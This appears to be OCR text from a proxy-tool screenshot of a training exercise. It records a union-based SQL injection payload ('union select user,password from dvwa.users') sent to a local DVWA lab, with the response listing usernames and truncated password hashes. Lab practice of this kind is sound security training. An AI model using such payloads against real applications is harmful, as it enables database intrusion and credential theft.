 Request
Pretty Raw Hex \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=v1c13ridvd4dubfv0so621igv3; security=medium
14 Connection: close
15
16 id=1 and 1=2 union select user,password from dvwa.users #
&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL I
User ID: 1 Submit
ID: 1 and 1=2 union select u
First name: admin
Surname: 5f4dcc3b5aa765d61d8
ID: 1 and 1=2 union select u
First name: gordonb
Surname: e99a18c428cb38d5f26
ID: 1 and 1=2 union select u
First name: 1337
Surname: 8d3533d75ae2c3966d7
ID: 1 and 1=2 union select u
First name: pablo
Surname: 0d107d09f5bbe40cade
ID: 1 and 1=2 union select u
First name: smithy
Surname: 5f4dcc3b5aa765d61d8